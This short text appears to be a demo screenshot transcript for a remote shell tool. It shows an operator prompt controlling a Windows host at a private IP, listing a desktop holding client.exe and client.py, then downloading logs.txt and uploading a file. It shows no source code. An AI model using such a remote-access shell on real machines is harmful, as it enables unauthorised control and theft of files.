 * Shell~('192.168.100.96', 49724): dir
 Volume in drive C has no label.
 Volume Serial Number is FA78-E4B0

 Directory of C:\Users\Demon\Desktop

04/24/2024  10:14 PM    <DIR>          .
04/24/2024  10:14 PM    <DIR>          ..
04/24/2024  10:11 PM         7,326,945 client.exe
04/24/2024  10:10 PM             3,076 client.py
04/24/2024  07:42 PM                10 logs.txt
               3 File(s)      7,330,031 bytes
               2 Dir(s)  15,798,235,136 bytes free

* Shell~('192.168.100.96', 49724): download logs.txt
* Shell~('192.168.100.96', 49724): upload sample.txt
* Shell~('192.168.100.96', 49724):